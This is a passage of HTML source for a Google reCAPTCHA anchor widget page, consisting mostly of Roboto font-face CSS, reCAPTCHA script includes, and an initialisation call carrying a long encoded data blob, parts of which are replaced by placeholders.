  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sC3dRtpxs55RPR854I0oow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sC3dRtpxs55RPR854I0oow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sC3dRtpxs55RPR854I0oow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkMOrZMOGZDTCmMKmwrYPw4lIw6dbw4dlw5QkwpZ+w4QtC3ZHw6ktBXUaejHCsWoVw7HDicK3w4XCpsKARMOpMsOuw6Ntwrx9e1XCsyYbEk4fwobDgDEDw6zDpsKZw7w+ahtFwp7ChMKtUn/[base64]/DrRdsBCjCu3/[base64]/DpnrDgcOCw6DDm8OFwrFcGcOHLiN3eF8EDBnCnknClzHCmX/DlWAKCMKSAMKRwqbCrwPDrUbDicKDShHDssK1LcO6wpTDmsKwZ8ONDcKmw70bIUkgw4nDinfCvcK7w6DCnw/[base64]/DnMKZIjEyCsO4JHo1wo5bw5UsG8OHw7DCpj4TwpAuNVXDhAbDksKZw4cTEcOcYcO7wqEjewDCo8KHwqrDrsKRw53CpcKqZRLCmcK9N8KTw5YielFrNgnCkcKkw5LDpMKuwrDDrA1WLnNNdQbCgMKjV8KyYsO8w4jDo8Ouwp15XsOkR8Kzw6bDocOjwq/CsSojD8OXMEoWOsKvw4kzTcKme8KCw7LCmMK4ZxNSB2XDvMOfIsK1PnEfbSnDhMO6H0tGPnUJw5xjw6pCCsOmwrJww5PCvgxOUk7CjMK5w5V8wrMvJQkKw5DDicOXFMKWWhfCk8O3w7jDnsKkw4/Dl8KxwqvCvznCm8KXwq0VwpTCv8KLPy/[base64]/CusKdZsKswqXCmUbDvWLCu8KKW3tMwroffTzDqV/DogTDtsKuVHddwqPCsxDCqsOZw6XDs8KvAR1SXcOnwpzCqTLDj8KgC190w5UuwqHDt3DDnghFCsOPw5rChMOKFn7DtcKdaRzDrcOgbSjCisOWb2/Cs10yCsK1TMOtwo/CrMKpwr7CjHvDssKrwqF1ccOVwodQwrnCvEbCnQTDq8KqNiTClC/CjMOeDkLDgsOvw5/[base64]/CvnPDscO2V8OFw5NuwrcMw6HCgMOgwrljQhXCng5KXAguwqnDp8KVJsOXwqzCrQBLwoUFHR/[base64]/CgWoRNsOnw4zChsO0SsKLeDvDumcTw7d+wprCtcOwanRAw7TDosK2I0rDvcKTw6bCpEjDrcKNwqckHMK4w6h/[base64]/eMKQRybCgRhfw40ucS3CvEJFe8OlwqnDiDTCtX16RsObdAh/wqXDpk4hwoAYYsKxwqTCgcONYMO/w7/CmE7Dl19dw4FJwp7DlsOpwpk4HcKOw7zDucKVwogULcKqcsOXd1nCmBHCncKDw6JLUcOaL8KZwrYxN8Kswo7Ckx0Aw6PDlGXDryoACA9UwpYNSsKfw6bDrnrDscK9w4zDsCYCDMO/fcOnNUjDkBHClTY5KiXDt1BYLcOXJxzCu8OBwpJKNmvCj2TDkhXCmsOqPMKdNsKWw5/[base64]/DikjCssOVwopiw5bDhsOuw4VBHDIjVMOgw4HCiSnDq2DCusOaOsKOwrnChWHCnsKGJsKSw6APHB0BbsOFw6sNGh/DrMOHNcKew53Dp1MyWDjCihIDwpluw7LDhiPCgTE5wqbDlsKww5VEwr/CsXERFcO1aksgwpp/[base64]/wqloCcOFSS3CvSwKwqzDisKQw6XDnHXCo3HDjSRfEMOPasKGNRLDk8Olw6h0w74Afy/CjgzClsKEwpTCqMKgwojDo8K1wrDCrGjDpB4CDQPDrjZkw6vDhMKqU0VsTwouw4jCnsO/[base64]/wrBDwo3Cv8Kpw6ZPw4Ffw4nDngJ0UsKnw5XDjMKTw4DDsxDCkcKhG2ELw7wTEMKow6FPLn/CjWvCgVUkwqPDtHvDpFLCssKQH8OQwpR3wpfCpUTCkGPDmcKiBGrDhMOORMKUw6/DgXVxDCzCucKHJ2LDvm9EwrzCoMKGS07ChMOiwpo/w7UlMMKjd8KwaVrDm1fCtANWw75eZSrCpMKPw7/Ct8OVw5LCvMO+w5AtwqFGwoHCp8K0wpvCscOIwp8xw4DCmBvCmTUkw5nDq8K0w5/Dh8OowprDm8KwCHTCt8K2eUYHKcKucsKHAAjCr8OWw5xpw6rCkcKSwrrDvxFuaMKMLMK/[base64]/[base64]/[base64]/DgGzCmsKXJFjDmcO0w6E/[base64]/CqcO0CnLCrnMnwqXDigwEw5N5w4DCv8OHw4cDFMODwqfDtUzDqmDDuMKAAmt/[base64]/DmVzDkSjDh14cecKxw604QcKawoMRwrTDr8OvGXrDuMKoWznDpWnCicOvVMOlw5TCqgcnwqbCgcKuw4zDusK8w6LCnHk4RsOnHA8ow5XCusKiw7/[base64]/[base64]/w5XCgsKAYcKfS8Kow7LCiMKEwoTDpQnCv8OpwovDmsKuDUQMwrDCkcKuwqfDpik7w6zCmcK4w4DDkBIpw6Y4HMKvDBnDvcKaw7caacOdEmPDpEBaJXN5ecOVw6dCKi7DhmnChQQ0PkhEbjTDm8OMwrvCsWnCrQIsdyF1wokKLVkzwoPCnsKFwqdhw7pVw6vDlMKmwoF/w547wqzDtUjDqTbCjMObwq/DmhnDjX3DsMKLw4Bwwr9Hw4JfOsKUw47DnisOBsK1w4odLsOEAsOjMcK/XDEsFMOtIsKeb3EEFUdBw6Q3w6fCk3hkTsO+Ih8swpZeEGLCiSHCtMOcwqgkwp/CssKMwovCoE/DhGVmwpQheMKqwpxAw7fDhcKeKsKLw7nCpTMKw643EcKPw68TPH8LwrLDksK8GMKHw7gFRBrCtcOPRMKTw67ChsOLw7QmCMOnw6nCnMKxd8Kcdh/DpsOtwofCiibDnzrCqcK7wq/CmsO8WMOWwrXCpsOLbl3CnnrDswnDocO1w4VuwrnDkxIOw7l9wpJuPcKswpPChg3DlMOPE8KXNCB6PcKUByXDhMOJHxVmJ8ObCMKSw4l+wr3CujhMFsORwoIOSArCs8K4w5rDp8KSwoJSw5bDg1woTcKaw4NOWmHDv8KUUcOWwqTDqsOnccOPWcKewqFBaGM1wr/[base64]/DkXhfw5Mdw6prcy/DrD03w5PDiMKWwrxBEcKPw4orcifCkS17I0Jyw7DCrsKeZEwxw7TDmMKiwpzCucOWIMKOw7nDscOLw5Vbw4rCucOpw5sSwrjCtcOJw5/DvB1bw4HDog/DosKgOkDCri7Drj7Crz1OLMKjHQ3CrCBqw4Q1w4ptw5vCtXwbw58Dwq3DhMKIwppDwp/DisOqCR1WesKYf8OiRcKFwpfCgwnCvwbCnXwIwr/CkhHDg0UZEcKTw5TCpsO4w4XCicO6wpjCicKDN8Ocwo7Dk0PDvC3DjcOWT8K2OMKOOyw6w5PDolLDg8KIPcOIasOCHSggTMOIGMO2eQjDmyVaWsOowqvDicOrw7PClWYBw6wBw6k5w7tzw6XCiB7DvBkPw7LCgDnDnMOoOBp9w4VEw4hEwo4yDsOzwoEVNcOowq/CqsK8B8KvdyEAw6bCnMKCfy9UAijDusKIw5PChi7DozfCm8KlFWnDv8OMwq/CqCJeWcKVwrY/Y38TWMOHwp/DjA7Dj3AXwpZ3NsKaQBZJwr3DsMO3aWYYbSHDrsKIPUHCiCLCqsK0RMOjCkkXwoVSWMK8wo3CnQdiLcOaE8KydGzCl8Olwphdw5PDhnXDisKvwqk/[base64]/DkVJSwojDqCfCncK/wqMedcKEwqxXwo08w6LDi8K6w4rCkMKafcONbjsHP8OSOlAFOsKJw5DDuBrCrcO5wofCkcOPJDLClyoWVcK8FGfCm8K4NsOLYiDCvMKzVsKFN8Kmw6PDsRwQw5w2wpDDh8OFwpdVQD/DhsKgw7IRSA9IwoZDK8OCBAnDicOLRH9hw6PCokMaasOLeE/DvcOYw4jCsS/[base64]/CoS9Qw7dswo0nw5piw5LDpsOUSsOmwq8KwoYEPsOwA8KFTXTCoSXCncOaa8O7acOuwpsOw5ZvE8K4w4o/[base64]/Dv8Oxa8OQeHZvEcKwwrsew4nCgMOtwpsyw47CrsOjw7XDrhR5VjlMFx9DAxbDs8OUw4LCucOQVARiIiHCisKWCGJ+w6B3YD9fw5Q3Dm14PcOaw7jCjiJub8OGOMOzRcKUw6hfw7PDjx1Uw7/DiMOJPMKRB8KXMMODwokNRTbCrGfCgsK/Y8OVOA7DiE8qCBJ7wo9yw63DmMKgw4ZdcMO4wo1Xw5DCsjNNwqnDmiTDssOSHDB4wqd+CXxiw5rCtk/DksKoHMKXWg0oecOQwrvCrh/CgsKHQsK9wqvCo3LDo1g5DMKaImnCqsKhwoYVw7HDsWHDlHFhw7l+VRbDocK1O8OXw5zDqRBSfAt5eMK6fcKXNxHCs8KdGsKKw4xhSsKHwo9hScKOwoEJBHPDu8Okw7fCl8O8w5IMeClowonDoX4pZ1bCmT4Awr8owrbDvm8gw7AtHj14w6Y7wo/DuMKxw5zDm3FJwpEoDMKzw7U+RcK3wr/CoMKOWsKsw6dwUVgQw7bDgcOoajLDnsKWw51Kw4nDrF8wwo0PcsOnworCmcKndsKiCyLCh1FhSw7CusKlDkHDlErDs8O7wqrDqMOpw49LSSLChGjCg1s/[base64]/CuztfD37CqMOlLcOsw407wrABbsOcwqHDqsKhbA3CvAxCw7PDrDHDvVsswrJVw7nCk3QzYx4Yw5TDmERswo/[base64]/DnhTDjAfDhkwBNMK1ZgPDjnA8YcO7NMOMPMK3w7rDoMKecXc/wrvDl8KWw6oNQQh7d0fCsBZ2w5bCucKHY1zCiUZBCA/[base64]/[base64]/DpEbDrh/DsMOqw55NwpNVwrnCtsKFw4HCpHliwo4yE8KZwqTDtsKtwofCnwoQQMK4dMKMw74MegnDocOswqgdSMKKTsOraVDDlsKqwrF/[base64]/DnsOHwpLDm1slARjDiG07wp/Cq0/[base64]/cHbDhsOGMid0CMKsw47DgiXCnDY2LE0ow5LClMO+PMOiw7gww5AFwpgOwqR6bMKSw73Ds8OsIjrDicOYwobCm8O8E13CtMKNwoDCulTDlzvDoMO/[base64]/CkMK8Kx/DksO7Knlgw7IRCiHCu8OVwrPCtsOMCQIiw7kHwpPCm0dPw4I3Kx3CoApcw6zDlXnDpxnDjcKITmHDvcOHwoXDqcKfw6p3cC8Nw6cKNMO3ccO0BFjCgsKRwoLChMOCHsOlwpUmCcOEwqzCqcKSw4xpT8KgXcKEXznCj8OJwpkOwqJfwqPDo0HCmsKGw4PCvw/Cu8KDwrvDu8KBEMOUY3J0w5rCrRMacMKqw5XDq8KEw7bCisKlDsKpwpvDssKiCMO5wpTCssK/wpvDg3gMQW8Nw4PCsDfDjngyw4YWLDpzw7AfdcO7wphywr/DpsKkeMKWX14bfX3ClcKNChF/CcKiwroxeMOgw4fCjWcieMKGPcOrw5TDvTTDhMK6w79PBsOpw57DlEhRworCssOOwp8ZHgN8KcOHNyDColNlwpYlw7PCmALCry/Dm8KOw6AhwrLDumrCp8OXw7nCsD3DmMKNVcKpw7wpdS/CisOvZWMYwpM7wpLCm8O1w4LCpsOUV8KBw4JvJCbDrMOGe8KcM8O6WsO9woLCowvCicKKw4nDuVZjaRcFw7tsUjTCicKNKVlxPV0cw7dDw5LCr8KhKmzCkMKsFDrDqsOewpPCuFjCq8OrNMKEccKww7dPwogLw63Dnw3Ch1jDscKgw4Jjb092DMKFwoTDvF/Dk8KoXw7Dv3gDw4LCv8OCwoABwrrCr8OtwrrDjhPDnlU7VnrChTALNMKkDMOww4YQaMKuRsObHV17w6zCr8OlPRrCjsKTwpsmUnDDscOPw4BiwqgJBMO9OMK/QSHCslVEE8KPw7jDhA5ZdcOoH8O1wrA1Q8KywoMJHGgrwp4YJUvDp8O3w6FYRSjDmnpAOw3DrDAaPMOxwo3Cvikow4bDlsKXwoQODcKWw5/DrMOpDcOXw7jDn2fDvBA+QMK3wrQjw55wNMKyw48OYcKXw7bDhHRXABfDqicwWnZxw7/CrnHCn8Ouw73DtW1wGMKAZQjCo1bDlFTDiAfDvx/DsMKAw7TCmiZnwoxRAsOOwrPDpEzCmMOZf8OSw57DkRwRUHrDg8Onwr3Ds0sqAArCq8KUecKhw6h7worDv8KlYFTCk1DDpRzCq8KqwoXDtUVvV8O0KsKqI8OLwoBww5jCoTjDm8OJw60SC8O2a8KsR8KzZsOhw71+w54pwqcxSsK/wrjDi8KIwopbwrrDtMKmw793wpZBwrsFw6zDrWVkw7gqw7rDgsKZwrvCkBDCpxjCklHDvULDl8OgwqLCi8KNwqprfjYcBhFmQG7DmB3DicO/[base64]/[base64]/[base64]/Cgkc1ZMO/[base64]/DkTbDhDPDhGxGw5rCvzPDlMOjw5bCoATCp8OlKCR0wrttw6EcwpHDmMOXfSxpwroUwp9EWsKBXMOrf8OqXSpJf8K0LxvDlsOPUcKMSQNDwr/[base64]/RwXCt8K4VsKEw6rCgxfDmMKow5ZJw6bCr2zCsXDCvMK1U8KBw5YqWMOuw4jDgMO1w5JCwo7DgUfCsgxNSiA/N1Qbf8OlU3rCqmTDoMKTw7vDr8OjwrgrwrXCvFFhwqhSw6XDisK4QkggMMKFJ8OFQsKOw6LDj8OYw6TDik3DjAgiEcOLDsK4dsKjEsO1w6TCgitPwoXCiU09wr8Pw6MYw6/DjMK8wrrDiWjCrE/[base64]/[base64]/Do8Oxw7MCBT/ClgbDjD7CsMO4worDvBfCsgTClcOkwp0lw6xvwrMVwrLCmsKDw7TCvRpRwqkBXXLDg8KzwqRAc0UteE9mTG7DmsKLCS8dWFpkZ8OCMMO3HsKtdDLCtsOFGz/Di8KpD8KTw5vDpjp9DSE+w7snYcOXw63CiD9CJ8KgTgLDqcOmwoFnw5kVKsKEDzfDnzbCuy5ow40Dw4/CocKwwpPCnVsDeAdoBcOzR8OpOcOqwrnDgCduw7zCgMKqKWhgVcOwHcOdwqbDr8KlOSPDuMOFw5wUw7JzdT7DtsOTQSPDsDFsw7rCvsKGS8KLwqjChWk+w5TDrsKYJMONMsOdwpkpJG/CmhMoN1lHwpjDrC0eI8K9wpbCiiXDlsOgwqcpHSHCnmTCmcObwpV2AHxYwo4wY0/[base64]/CtcKKQTXClMOkwpYMe8KDRyTDmXbCssKiw6bDmSrCn8OBdSLDvhDCnjltdMOZw4MIw7c6w6lowp5+wrYmQn9uGGFDc8KGw63DnsKpXV/Cvn3CkMOOw59xwozDk8KsLgbCtH1RWMOAI8OdJhDDsiclB8OsKjHCoEnDulRZwoJiIWfDoTZgw5M2WxfDrU3DqMKMYhfDuU7DnkHDncOeaE4mKEYDwrdUwog9wpxHSygAwrvCgsKIw63Dnh8UwrQOwpTDkMOrw4kKw7bDvcOqVSYrwplRcBZcwrLCim1EacO/wqvCqHNOdBHDsU92w7/DlkJ4w4TCgsOxdQlWWQnDlz7CkhIRUDBcw4ZHwpwmG8Okw4/Cj8KlTVsbwqBvXQvCjMOPwrEywqpAwq/Cr0vChsOoNx/CrwJSW8OUYBzDgy4ceMKDw75wbWdEXsOiw6ZXIMKeGcO5NVJnJgzCisO6ZcO4TF3Cm8OYGj3CpQLCoWoyw67DkjseT8OpwqDDrH0CC24Zw5/[base64]/DgmpCGVzDicKrwpVMJ8O4wqrDgsKmbn/CtQTDiMOYIcKEwosHwrnCjMOAwqfDvMKxYsOTw4PCuW8/[base64]/ClMKzSUPDpsKOwqQ3w4N3wqN0B3TDrMOjM8KKRcKScHMdwp7DsFdlDS/ChhZOGcK7STpOwpbCocO1GzHDvsOAOMKCwpjDr8OtH8OGwoQfwqHDtMK7CMOsw5rClcKcWsKcHF/Cl2DDgxc9ZcKzw5TDi8OBw4Bww7YfKcKjw7ZmCzrDhV1tNMOXXMKMVwtNw5lqWsOJYcK9wpHCscKpwplrSwDCs8Oww7/DkzzDiAjDmsOKPsK5wqTDrUfDhXzDgnLClF42wq5TaMOlw6bDqMOWwpo6wqvDksOKQyh0w4hddMO/f1hFwqEJw6LDtHhechHCoy/Cg8KNw4J4Y8OVw4cwwqEgw4rCgsOeDk9cw6jCrUpILsKIYsKYbcOAwrnCo0QdZ8K5wqLCtMKuHFV3w4PDtMORw4d7Y8ONw4fCiTseTGjDpQ/DtMOEw5M9w4DDjcKfwrTDrT3DskPCvSPDicOGwplyw6dtBsKowqxEQR4ydcOjNWl0B8KXwo1Ow4fCoQzDkm3DpHDDjMO3wq7CkGXDrcKIwq/[base64]/[base64]/[base64]/XHkcwqDDu8OkBn7CtVQHcirDnTwmWMKfZB7DtQscTXzCn8KQADLCshgywrF0RsK9fsKcwo/DnsOXwo9+wrTCmzjCnMK2wrPCr14Fw6nCpMOCwrkxwrJ3P8O3w48NI8OcTEkdwqbCtcK8w4RjwqFlwobCkMKpTcOHM8O0PMKNUcKew78YaRbDo0DDhMOOwps/W8OKfcKVJRTDgcKaw48qwr3CowbCoGbDl8Kzwo9yw5AwH8KLworDocKECcK3VsKqwonDtTVdw7EUCUJRwo4aw50+wrE2FX0UwqnDgwgoQsOXwrRpw6TCjA7CsRA0KHHDvRjCscO7w6MswpDDhRXCrMONw6PCqcKOXSRkw7TCisOCW8OEw4vDt0/Ch2/CusOPw5XDlMKxHnvCqkPChFfDvMKON8OzW1pkVVVOwonCiVkaw4zCr8OhXcO0wpnDqw1Kwrtkb8KZwoA4EAoUDwzCrVXCi2NSH8OQw4pcEMORwoAoBXvCkzRWw5XDtMKCe8KcVcKrdsO2wqLCqMO+w5ZKwrNmW8OdThbDm31iw5PDsxHDn1ADw7gGQcOWwrd9w5/DncO/wqBBWjUIwrvDt8O9bGjCqcKoQcKdwq8nw5MUK8OqAcO5LMKCw4kEW8K5JBvCjk0BZ3IDw7vDumgtwqDDuMKyQ8KUcsOvwo3Dk8OjcVHDrMO7RlsIw4fClMOCKMKNL1/DgMKIeQ/CgsKGw4ZFw6F3w6/Do8K3RXVZEsO+UHPCkUVYUsK5Ph7DsMKIwo9ETzHCnUnCnmbCvDLDmjM2w5x4w7HCtGTCjydtTsOmVw4iw5PCqsKfFnzCli3Ch8O4w6ACwrg3wq5ZRDbCn2fCrMKHw5QjwpIgSygVw4YiE8OZYcOPPcO2wp5mw7XDuQ8DwovDs8KzYEPChcKWw6Q1wqbCrsO/[base64]/XQw/CsKWwo7CusOBVcKJwpDDgSzDngTCkH3CiidgBsKewpsRwpwQwr4iwoVOwrvCky/[base64]/Cu8KQwr0zw6vCisKXw7g5T1IQC8Okw6zDsh87RcOkHjF/ESQWwo0XBMKRw7fCqi9CJE5ID8OnwroRwocZw5LCp8OTw6Ize8OabMKDPgjDrsOWw7JbfMO7DihpTMOxAwPDjzo7w4kKZMOxMsOawrpQZDsxWMKNQijDthl2d3PCjkXCnxNBbsO9w5XCncKXWiJKw40XwpRVw6N/WhI4wqoxwonCtjnDgMKsHXc2FcOHJTkvw5AYV3gHIBgaZysrEcKRZMOLaMO3PCzCkDHDg2VowqsISxMqw6vDt8KRwo/DlsK9Zn3DqxBZw6BDw4YTW8KcXgLDtFAoMcO+HsKYwqnDpcKkUyp/MMOkax9Yw7LDrWkpGztyXXYVRlERacKmf8KGwrcrAsOPE8OiS8KGKMODPMKaEsKgLcONw44NwrYYV8OWw6llThckPQFKOcKePgFzEAhawp7Dt8K8w5ZmwpI/[base64]/Du8OswpDDksOSw5jDtMOVw6ZlRj1LHlzDlG8uw4wWwrxjWnRuN33DjMO7w6/DpHbClsKybAXChwXCmsKaE8KVUlHCg8OYU8KLwoh7cVkiHsOiwpFuw7HCggNawpzDvsKxMcKfwoorw6MeYsOHLwzDiMKYG8K7YHNowp7CsMKuBMK5w7x4wo91dBByw6jDp3UbEMKCKMKFb2wmw6I3w6LCm8OKesO1w6doYcOoAMKuaBRAwo/[base64]/CicOyWcO6SXAbA1Fww4NBKB7DsD9owoXDszLCpVt0EjbDjijDrMOCw5gfw7DDhsKYA8OpaywVX8OAwqIME1jCkcKZO8KOwpPCsFNQYcOgw45qQMKNw5AwTwtYwp1gw7rDkmhEd8Orw6HDqcO8KcKywqpZwoZ1wqpTw7BnDBoJwo/Cj8OiVTTDnSYvfsOIPsOaHcK3w7IwKh3DusOKw5rCg8O6w6bCpxrCrTvDmArDm2HCv0XCqsO9wo/DiUrCtmJ3e8KXwoDChzTClUnDpWI3w4Mvwp/Dg8OJw5TCsgU9XMOrw7DDgsO5ZsObwoHCvMKUw6LCsRl5w69jwrtrw4d8wqzCkTNvw7dmBUfCh8O5GS/[base64]/[base64]/NTnDm8KNX0/DkcOow6DCksKKawFkFcKCwozDtmESWEAmwqc4KkHDpX/[base64]/wpDDtMKnw5XDgsOLFgVYa8KRwoTCvMORcgrCocOCw43CuwfCq8OO